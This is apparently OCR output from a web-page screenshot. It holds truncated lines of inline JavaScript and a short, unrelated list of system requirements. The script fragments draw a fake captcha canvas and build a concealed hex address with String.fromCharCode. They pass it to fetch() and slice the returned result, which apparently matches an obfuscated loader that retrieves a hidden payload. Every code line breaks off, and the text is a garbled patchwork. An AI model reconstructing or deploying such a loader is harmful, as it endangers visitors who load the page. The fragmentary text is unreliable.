
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
64 GB for unpack